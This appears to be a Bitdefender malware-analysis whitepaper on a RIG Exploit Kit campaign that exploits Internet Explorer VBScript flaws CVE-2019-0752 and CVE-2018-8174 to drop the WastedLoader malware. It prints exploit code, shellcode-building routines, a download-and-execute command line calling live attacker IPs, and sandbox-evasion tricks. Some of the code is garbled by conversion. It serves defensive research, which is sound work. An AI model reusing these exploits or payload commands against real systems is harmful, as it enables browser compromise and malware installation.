**WHITEPAPER**

 $\odot$  $27-F$ 

99.83-0  $\odot$ 

 $65.18 - B$  $\odot$ 

 $\odot$ 

 $94.28 \odot$ 

 $\odot$ 

## **Bitdefender**

 $21.87 - A$  $\odot$ 

# **Secu-** $\odot$ <br>42.49-A RIG Exploit Kit delivers WastedLoader **SSJ8-B** malware 88.96-B  $\odot$

P.

 $\odot$ 

## **Contents**



 $+$   $+$ 

 $\overline{\mathsf{X}}$ 

**Authors:** 

Mihai Neagu - Senior Security Researcher George Mihali - Security Researcher Aron Radu - Security Researcher **Ștefan Trifescu** - Security Researcher

 $+$ 

 $+$ 

 $+$ 

 $+$ 

## **Foreword**

 $\mathbf{B}$ 

In February 2021, we identified a new RIG Exploit Kit campaign exploiting VBScript vulnerabilities CVE-2019-0752 and CVE-2018-8174 in unpatched Internet Explorer browsers.

We managed to reproduce several instances in our lab and were curious what malware it delivers. We found out it looks like WastedLocker minus the ransomware functionality, which is probably downloaded from the C&C servers. Because it works like a loader for the downloaded payload, we will name it WastedLoader.

In this article, we analyze RIG EK's landing page and exploits, and the WastedLoader malware.

# **RIG Exploit Kit**

## **Distribution**

In February 2021, we identified a new RIG Exploit Kit campaign exploiting VBScript vulnerabilities CVE-2019-0752 and CVE-2018-8174 in unpatched Internet Explorer browsers.



Most of the alerts from this campaign were in Europe and the Americas:

## **Exploitation chain**

The exploitation chain starts with a malicious ad delivered from a legitimate website. The malicious ad redirects to the landing page of "RIG EK". That page then serves two exploits and, if one is successful, it executes the malware:



### **Hosts**

The HTTP traffic before the exploitation looks like this (notice the 302 redirections):



We have seen the following hosts redirecting to RIG EK:

- traffic.allindelivery.net
- myallexit.xyz
- clickadusweep.vip
- enter.testclicktds.xyz
- zeroexit.xyz
- zero.testtrack.xyz

## **Landing page**

For the above example, the landing page is at 45.138.24.35, where the malicious host serves two JavaScript blocks, obfuscated in similar ways: function wrappers, random variable names, comments insertion.

#### **<html>**

```
<meta http-equiv="x-ua-compatible" content="IE=8">
<meta http-equiv="Expires" content="-1">
<body>
```

```
 <div id="xcvsr1" style="overflow:scroll; width: 11px">
         <div id="xcsdfs" style="width:5000001px">
             Contenty
         </div>
     </div>
<script>LktOeoIDBT ="l"+"i"+"t"; IWfhLdvKfq=(function(){return /*dfdf2221*/eval;})();
[...]
eval(fWiYbtCtYs);
</script>
<script>WTLWDZdoMx ="l"+"i"+"t"; WSkkKcJbXS=(function(){return /*dfdf32656*/eval;})();
[...] 
eval(wiuUBevFVw);</script>
</body></html>
```
From what we can observe, the code requests IE-8 compatibility for the browser. In this regard, we can expect that certain VBScript vulnerabilities are targeted.

After the first eval comes another layer of similar obfuscation in both JavaScript blocks:

```
/*s50321d13428hfj50043fs*/
var fa=xcvxc();
/*s33136d33356hfj60168fs*/
dfgdfg = "rip";jkdfgd = "cript";
window["e"+"xecS"+jkdfgd](fa, "VBScript.Encode");
function xcvxc() {
     var s = "CgkKRnVuY3Rp[...]Jh"+"c2UgYXI"+"yCk"+"VuZCBTdWI"+"KY3ZiY3Nmc2"+"RlZQ"+"og";
     [...]
     var A="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
     [...]
    for(x=0;x < L;x++) {
         [...]
         while(aq>=(9-1)){((a=(/*k84772fsg*/b>>>(aq-=/*xY27711300ND-
Q*/10-1-1))&257-2/*k25069ffghf52348fgd*/)||(x<bx))&&(r+=dfg(a));}
     }
     return r;
}
```
We observed multiple techniques of obfuscating the code logic and strings:

- comments insertion

- the two **JavaScript** blocks are always obfuscated differently but the same pattern is used

- in the second stage **JavaScript** code, **var s,** may hold different values

- splitting methods name in multiple string tokens

- calling methods using **obj["method"]** instead of **obj.method**

After we deobfuscated the first **JavaScript** block, we can more easily understand what it does:

```
var fa=xcvxc();
window.execScript.(fa, "VBScript.Encode");
function xcvxc() {
     var payloadEncoded = "CgkKRnVuY3Rp[...]KY3ZiY3Nmc2RlZQog";
     var base64dictionary={} , i, b=0, c, x, aq=0, a, payloadDecoded=""; L=payloadEncod-
ed.length;
     var base64table="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
```

```
for(i=0;i<64;i++){
         base64dictionary[base64table.charAt(i)]=i;
     }
    for(x=0;x\le L;x++) {
         c=base64dictionary[payloadEncoded.charAt(x)];
        b=(b<<7-1)+c;aq+=6; while(aq>=8){
             ((a=(b>>> (aq=-8))@255)\n\mid (x<2))@@[payloadDecoded+=Stringscript; fromCharCode(a)); }
     }
     return payloadDecoded;
}
```
The payload is encoded using **Base64**, and the script implements its own decoding mechanism. The approach to obfuscation of the second JavaScript block is very similar to the first one, but the final payload is different.

Both these functions (xcvxc() and xcvsd45()) return VBScript exploit code, targeting different vulnerabilities.

The VBScript exploits will be analyzed in the following sections to identify the targeted vulnerabilities.

## **Exploits**

In the previous section, we described how the VBScript is hidden and how it gets to be executed. In this section we describe what vulnerabilities are targeted by the malicious code.

## **CVE-2019-0752**

In the VBScript code resulted from the first JavaScript block, we can see a familiar code, similar to a proof-ofconcept exploit for the CVE-2019-0752 vulnerability, developed by Simon Zuckerbraun (ZDI) and documented here. As the author describes in his article, the vulnerability is a type confusion that allows the attackers to obtain a write-whatwhere primitive. Using this, an arbitrary read primitive can be forged. We can observe those things in RIG's exploit too.

The issue is that there is no memory layout information - to overcome this a large array which will almost certainly guarantee that a constant address will point to a memory zone contained in the allocated buffer:

```
Dim ar1(&h3000000)
Dim ar2(1000)
Dim dgfgghjfgh
exschf = \&h28281000
```
The function used for writing 4 bytes is done by abusing the vulnerability and writing 1 byte at a time:

```
Sub TriggerWrite(where, val)
     Dim v1
     Set v1 = document.getElementById("xcvsr1")
     v1.scrollLeft = val 
     Dim c
     Set c = new MyClass
     c.Value = where
     Set v1.scrollLeft = c
End Sub
```


```
Sub WriteInt32With3ByteZeroTrailer(addr, val)
   fake11 = \&hff TriggerWrite addr , (val) AND fake11
     TriggerWrite addr + 1, (val\&h100) AND fake11
     TriggerWrite addr + 2, (val\&h10000) AND fake11
     TriggerWrite addr + 3, (val\&h1000000) AND fake11
End Sub
```
After corrupting the virtual table of the element at address cxsghf (addressOfGremlin in the original POC) in ar1, variable dgfgghjfgh (gremlin in the original POC) will be used to refer to the corrupted element of the array:

```
TriggerWrite cxsghf, &h4003 
For i = ((cxsghf - &h20) / &h10) Mod &h100 To UBound(ar1) Step &h100
     If Not IsEmpty(ar1(i)) Then
         dgfgghjfgh = i
         Exit For
     End If
Next
```
The object ar1 (dgfgghjfgh) will be used to create a read primitive as described by Simon Zuckerbraun, when reading the value  $ar1(dgfgghjfgh)$  the address of  $crsghf + 8$  will be dereferenced and the integer found there will be returned. It is done using the following function (ReadInt32 in the original POC):

```
Function ghfhf(addr)
    fake1 = \&h8 WriteInt32With3ByteZeroTrailer cxsghf + fake1, addr
    ghfhf = ar1(dqfqqhjfqh)
End Function
```
After the attackers obtain read and write control, they create an object and overwrite its vtable. Based on this, when calling dummy.Exists, the result will be a call to WinExec with a custom created command line:

```
WriteAsciiStringWith4ByteZeroTrailer addressOfDict, "(((\..\PowerShell.ewe -Command
""<#AAAAAAAAAAAAAAAAAAAAAAAAA"
WriteInt32With3ByteZeroTrailer addressOfDict + &h3c, fakePld 
WriteAsciiStringWith4ByteZeroTrailer addressOfDict + \&h40, "\#>$a = """"Start-Process
cmd.exe `""""""cmd.exe /q /c cd /d ""%tMp%"" && echo function O(l){return Math.ran-
dom().toString(36).slice(-5)};
[...]
;q.Deletefile(K);>3.tMp && stArt wsCripT //B //E:JScript 3.tMp cvbdfg 
http://45.138.26.235/?MzI3MzE1^&ZkgT[...] ""1""`"""""""""""" ; Invoke-Command -Script-
Block ([Scriptblock]::Create($a))"""
```
dict.Exists "dummy"

The command line consists of PowerShell.exe executing a cmd.exe, which in turn executes wscript.exe with a JavaScript script. The command line and the script it contains will be analyzed in greater depth in the next section.

We observed this exploit being served by RIG EK last year as well, but in those samples we found the VBScript code being more similar to the original POC.

### **Post-exploitation command**

After the CVE-2019-0752 vulnerability has been exploited, a long command line being is executed, transitioning from PowerShell to Cmd then to JavaScript code.

Using the echo command, cmd.exe drops a file called  $3.$  tmp in the temporary folder that contains JavaScript



code, then executes it using the wscript.exe tool present in Windows. The JavaScript code, in turn, downloads, decrypts and executes the actual malware.

In our case, the malware download URL was:

```
http://45.138.26.235/?MzI3MzE1^&ZkgTf^&oa1n4=x33QcvWfaRuPDojDM__dTaRGP0vYH-
liIxY2Y^&s2ht4=mKrVCJqvfzSj2beIFxj38VndSTvVgfBOKa1TbgC-jgeDLgEOmMxeC1lE87eqzkKNzVaYs-
JOH-UeJYQ5G-5uWRrJo3FTxm7JBdMwklhWA7WVTyu4YUVsT5A4TmKnIRaLJqUlzV0Y7VVzKe5p1pRTBViPoMjl-
wsfOyRDt2n-rM9cdwwZNt1h2o9w^&iJieANTcyMw==
```
The malware is downloaded using the WinHttpRequest object:

```
function DownloadBinary(Args) {
 /*
         Args(0) -> decryption key
         Args(1) -> url to download fromCharCode
         Args(2) -> 1
     */
     var y = WScript.CreateObject('WinHttp.WinHttpRequest.5.1');
     y.setProxy(0);
    y.open('GET', Args(1), 1);y \cdot \text{Option}(0) = \text{Args}(2); y.send();
     y.WaitForResponse();
    if (200 == y. status) {
         return DecryptBinary(y.responseText, Args(0))
     }
};
```
Then the decryption takes place, on the downloaded data:

```
function DecryptBinary(EncryptedBinary, DecryptionKey) {
    var 1 = 0; var n;
    var c = [];
     var q = [];
     var b;
     var p;
    for (b = 0; 256 > b; b++)
     {
        c[b] = b; }
    for (b = 0; 256 > b; b++)
     { 
        l = l + c[b] + DecryptionKey.charAtCodeAt(b % DecryptionKey.length) & 0xFF;n = c[b];c[b] = c[1];c[1] = n; }
    for (p = 1 = b = 0; p < EncryptedBinary. length; p++)
     {
        var b = b + 1 & 0xFF;1 = 1 + c[b] & 0 \times FF;n = c[b];c[b] = c[1];c[1] = n;q.push(String.fromCharCode(EncryptedBinary.charCodeAt(p) \hat{c} c[c[b] + c[l] &
0xFF]));
     }
     return q.join('')
};
```
The decrypted data is then saved in a file with a random name with .dll or . exe extension, depending on PE header Characteristics:

```
s.Type = 2;s.Charset = 'iso-8859-1';
 s.Open();
 try {
    downloadedBinary = Downloading(m); } catch (W) {
    downloadedBinary = DownloadBinary(m); };
d = downloadedBinary.charAtCodeAt(0x17 + downloadedBinary.indexOf('PE\x00\x00')); s.WriteText(downloadedBinary);
 if (31 < d) 
 {
    var z = 1;
     binaryName += 'dll'
 } 
 else
 {
     binaryName += 'exe';
 }
 s.savetofile(binaryName, 2);
 s.Close();
```
If the downloaded file is a .dll, it is executed using the following command: cmd.exe /c regsrv32.exe /s <downloaded\_dll>

If the downloaded file is a .exe, it is executed using the following command: cmd.exe /c <downloaded\_exe>

After executing the malware, the JavaScript script  $(3. tMp)$  will delete itself: q.Deletefile(K);

## **CVE-2018-8174**

The second VBScript exploit delivered by RIG EK resembles with a proof-of-concept for CVE-2018-8174 developed by 0x09AL here. Root cause analysis of the vulnerability was undertaken by Vladislav Stolyarov here. It was also analyzed by Piotr Florczyk here.

This vulnerability lets an attacker execute arbitrary code in the context of current user through the way VBScript engine handles objects in memory. The vulnerability happens when an object is terminated and a custom Class\_ Terminate() is called. Then, a reference to the freed object is stored in UafArray. The FreedObjArray(1)=1 fixes reference counter when ClassTerminate1 is copied to UafArray.

We can see the ClassTerminate1 in RIG EK's exploit code:

```
Class ClassTerminate1 
Private Sub Class_Terminate() 
     Set UafArray1(UafCounter)=FreedObjArray(1) 
     UafCounter=UafCounter+1 
     FreedObjArray(1)=1 
End Sub
End Class
```
And the cycle of creating + deleting objects is repeated 7 times:

Bitdefender Whitepaper RIG Exploit Kit delivers WastedLoader malware



```
UafCounter=0 
For index=0 To 6 
     ReDim FreedObjArray(1) 
     Set FreedObjArray(1)=New ClassTerminate1
     Erase FreedObjArray
Next
```
Here we can see the generated read arbitrary memory primitive. A type confusion is achieved on the mem member by using two similar classes (ReuseClass, ReuseClass2), replacing ReuseClass with ReuseClass2:

```
Class ReuseClass
Dim mem
```
**Function** P **End Function**

```
Function SetProp(Value)
    mem=Value 
     SetProp=0
End Function
```
**End Class**

```
Class ReuseClass2
Dim mem
```

```
Function P0123456789
     P0123456789=LenB(mem(cvb4sdfs2+8))
End Function
```
**Function** SPP **End Function**

#### **End Class**

The result of SetProp function places its result into ReuseClass.mem. This way, ReuseClass.mem gets the value of SafeArrayStructure.  $P=CDb1('174088534690791e-324'')$  is equivalent with db 0, 0, 0, 0, 0Ch, 20h, 0, 0, which overwrites the previous header value of the structure (VT\_BSTR) with VT\_ARRAY | VT\_VARIANT, resulting in a pointer to a SAFEARRAY structure instead of a pointer to a string. This is how the type confusion is realized.

```
SafeArrayStructure=Unescape("%u0001%u0880%u0001%u0000%u"&"0000%u0000%u0000%u0000%u"&"ffff
%u7fff%u0000%u0000") 
Empty16Bytes=Unescape("%u0000%u0000%u0000"&"%u0000%u0000%u0000%u0000%u0000")
[...]
Class a_b_c1125322 
     Public Default Property Get P
     Dim objReuseClass2
     P=CDbl("174088534690791e-324")
     For index=0 To 6 
         UafArray1(index)=0 
     Next 
     Set objReuseClass2=New ReuseClass2
     objReuseClass2.mem=SafeArrayStructure 
     For index=0 To 6 
         Set UafArray1(index)=objReuseClass2 
     Next 
     End Property
End Class
```
Finally, to trigger the code execution, an NtContinue call provided with a structure that sets the EIP to VirtualProtect is made. This way, DEP is disabled on the memory page which contains the shellcode and the execution will return into the shellcode.

The main function of the exploit looks like this:

```
Sub Exploit 
    UseAfterFree
     Init()
     dim ntContinue_str
     ntContinue_str = "NtContinue"
     vbs_address=LeakVBAddress()
    vbs base=GetMzPeBase(GetUInt32(vbs address))
     msvcrt_base=GetImageBaseFromImports(vbs_base,"msvcrt.dll") 
    kernelbase base=GetImageBaseFromImports(msvcrt base,"kernelbase.dll")
     ntdll_Base=GetImageBaseFromImports(msvcrt_base,"ntdll.dll")
     VirtualProtect_Ptr=GetProcAddress(kernelbase_base,"VirtualProtect") 
    NtContinue Ptr=GetProcAddress(ntdll Base, ntContinue str)
     SetMemValue GetShellcode()
    shellcode_addr=GetMemVal()+8
     SetMemValue GetVirtualProtectStruct(shellcode_addr)
     VirtualProtectStruct=GetMemVal()+69596
     SetMemValue GetNtContinueStruct(VirtualProtectStruct) 
     llIIll=GetMemVal() 
     Trigger
End Sub
```
The shellcode used by the exploit is built in GetShellcode function. The main shellcode body, stored in payload variable is prefixed with an "E", aiming to improve the obfuscation. Potential AV engines would start with the wrong nibble and not decode the shellcode bytes correctly.

```
Function GetShellcode()
    strString = "http://188.227.57.214/?MTYwNjg0&MiIGAT&oa1n4=x3rQdfWY[...]"
    linkHex = "" ' ASCII to hex
    For i=1 To Len(strString)
        linkHex = linkHex + Hex(Asc(Mid(strString,i,1))) Next
   key = "cvbdfg"keyHex =""
     ' ASCII to hex
     For i=1 To Len(key)
        keyHex = keyHex + Hex(Asc(Mid(key, i, 1))) Next
    slang = "22"sla = "20"nulla = "00000000" payload = "B125831C966B96D05498034088485C975F7F...B7AAF0C9F4A4A6"
    shellcode str = "E" + payload + keyHex + slang + sla + slang + linkHex + slang + sla+ slang + "A4" + slang + nulla
     res=Unescape("%u0000%u0000%u0000%u0000") & Unescape(GetShellcodeStrFinal(shellcode_
str) )
     res=res & String((0x80000-LenB(res))/2,Unescape("%u4141")) 
     GetShellcode=res 
End Function
```
In the next section, we analyze the shellcode that gets executed when the exploit was successful.



## **Post-exploitation shellcode**

### **Decryption**

The shellcode starts with a decryption snippet. It iterates over the whole rest of the shellcode and the command line, which will be triggered decrypting byte by byte using the xor cypher with key 0x84.

jmp short start\_decrypting

```
decrypt shellcode and cmd:
    pop eax
    xor ecx, ecx
    mov cx, 56Dh
decryption_loop:
   dec ecx<br>xor byte
          byte ptr [eax+ecx], 84h
    test ecx, ecx
    jnz short decryption_loop
    jmp eax
start_decrypting:
           decrypt_shellcode_and_cmd
```
### **Resolving imports**

The shellcode gets the Ldr structure from TEB in order to get the ImageBase of Kernel32.dll via InLoadOrderModuleList field. After getting the ImageBase of the Kernel32.dll module, it retrieves the address of the export table by parsing the module's PE headers.



Since the export table address was retrieved, the shellcode starts iterating over the names, ordinals and functions to find function CreateProcessA:

```
 mov edi, [edx+IMAGE_EXPORT_DIRECTORY.AddressOfNames]
            edi, ebx
     xor ecx, ecx
search CreateProcessA function:
   mov eax, [edi]<br>add eax, ebx
    add eax, ebx<br>cmp dword pt
    cmp dword ptr [eax], 'aerC'<br>jnz short next function nam
            short next function name
     cmp dword ptr [eax+0Bh], 'Ass'
     jnz short next_function_name
    mov eax, [edx+\overline{IMAGE}-EXPORT DIRECTORY.AddressOfNameOrdinals]
     add eax, ebx
     movzx eax, word ptr [eax+ecx*2]
     mov edx, [edx+IMAGE_EXPORT_DIRECTORY.AddressOfFunctions]
     add edx, ebx
     add ebx, [edx+eax*4]
     jmp short call_CreateProcessA
```

```
next function name:
```

```
 add edi, 4
 inc ecx
cmp ecx, [edx+IMAGE_EXPORT_DIRECTORY.NumberOfNames]
jl short search CreateProcessA function
```
#### **Command execution**

Once the CreateProcessA function address is retrieved, it is time to call it. This part of the shellcode is basically preparing the arguments for the call:

```
call_CreateProcessA:<br>lea eax. [eb
          eax, [ebp-10h] ; eax = ptr to PROCESS INFORMATION
    push eax
    lea edi, [ebp-54h] ; edi = ptr to _STARTUPINFOA
    push edi
    xor eax, eax
    mov ecx, 11h
    rep stosd
   mov word ptr [ebp-28h], ; STARTUPINFOA.dwFlags = STARTF USESHOWWINDOW |
STARTF_USESTDHANDLES
   mov dword ptr [ebp-54h], 44h ; STARTUPINFOA.cb = 0x44
    push eax
    push eax
    push eax
    inc eax
    push eax
    dec eax
    push eax
    push eax
   jmp short push cmd address on stack ; jmp+call trick to obtain the Eip
sub_10009F:
    push eax
    call ebx ; ebx = CreateProcessA/CreateProcessAStub
    pop edi
    pop ecx
    pop ebx
    shl eax, 3
    add eax, 6
    leave
    retn
push_cmd_address_on_stack:
   call sub 10009F ; jmp+call trick to obtain the Eip
```
Finally, calling CreateProcessA with the malicious command line described earlier, in the "Post-exploitation command" section:

```
CreateProcessA(0, <malicious cmd>, 0, 0, 1, 0, 0, 0, &startupInfo, &processInforma-
tion);
```
This ultimately leads to execution of the downloaded malware, which is described in the next section.

## **WastedLoader**

The delivered malware looks like a new variant of WastedLocker, but this new sample is missing the ransomware part, which is probably downloaded from the C&C servers. Because it works like a loader for the downloaded payload, we named it WastedLoader.



The first stage checks the same UCOMIEnumConnections registry key as reported for other WastedLocker variants by VMRay Labs and nccgroup in the summer of 2020. We did not see ransomware functionality in our sample, as it probably gets delivered later by the C&C servers.

The sample we are looking at is a 1.4MB, 32-bit Windows GUI executable, with MD5 hash: 6afc5c3e1caa344989513b2773ae172a

Attackers have put a fake icon and description in version resources to make it look like a legitimate process:



We will analyze WastedLoader's unpacking stages and its behavior, focusing on anti-reversing and evasion techniques.

## **WastedLoader first stage**

### **Sandbox evasion**

Before doing anything, the malware performs an anti-emulation loop, consisting of 11 million calls to the GetInputState function. This has virtually no effect in normal runs but might reach maximum instruction limit when emulated. It also targets emulators that do not implement some user interface APIs, like this one:

```
for (i = 0; i < 11588822; ++i) GetInputState();
```
Next, the malware checks if the UCOMIEnumConnections interface registry key exists:

HKEY CLASSES ROOT\interface\{b196b287-bab4-101a-b69c-00aa00341d07}

If the key does not exist, the execution enters an infinite loop, and no other operations will be performed. This also targets emulators that do not fully implement the full registry:

```
// decode key name from obfuscated string
keyName[17] = 237;
keyName[17] -= 181;
keyName[18] = 236;
keyName[18] -= 181;
keyName[19] = 226;
keyName[19] -= 181;
...
// keyName is now "interface\{b196b287-bab4-101a-b69c-00aa00341d07}"
if ( RegOpenKeyW(HKEY_CLASSES_ROOT, keyName, phkResult) )
{
```

```
 while ( 1 )
     {
          // do nothing indefinitely
      }
}
```
#### **Code-flow obfuscation**

Some API calls are obfuscated by using the push/imp combo instead of the call instruction:

```
 push offset loc_40183D
    jmp VirtualAllocEx
loc_40183D:
   -<br>mov dword 4E2CC8, eax
```
This is equivalent to a VirtualAllocEx call:

 call VirtualAllocEx loc\_40183D: mov dword\_4E2CC8, eax

These combos can be deobfuscated at disassembly time, by writing a Python IDA plugin and using the ev\_ana\_insn callback:

```
def ev ana insn(self, insn):
     a = insn.ea
    b = bytes(idaapi.get bytes(a, 30)) # push ret_addr, jmp api ==> call api, nop
    if b[0] == 0x68 and b[5] == 0xFF and b[6] == 0x25:
        push target = idaapi.get wide dword(a+1)
        call target = idaapi.get wide dword(a+7)
        if push target == a+11:
            print('\# \# \iff Push/Jmp: x' \a)
            idaapi.put word(a, 0x15FF)
             idaapi.put_dword(a+2, call_target)
            idaapi.put_dword(a+6, 0x9090900)idaapi.put byte(a+10, 0x90)
```
In another interesting anti-emulation trick, the GetStockObject function is used, but not for its normal functionality. Outside the correct values for the argument, the function will always return zero. This zero returned value is sometimes used to obfuscate assignments:

```
v1 = GetStockObject(4576) + dword 4E2C80;v2 = GetStockObject(4576) +<del>dword 4E2C80;</del>
v3 = \text{av2}[GetStockObject(4576)];v3[GetStockObject(4576) + dword 4E2C8C] = v1[Gword 4E2C90];
```
We can see in the decompiled GetStockObject function inside gdi32.dll that it returns zero for any argument above the number 31 (like 4576 above):

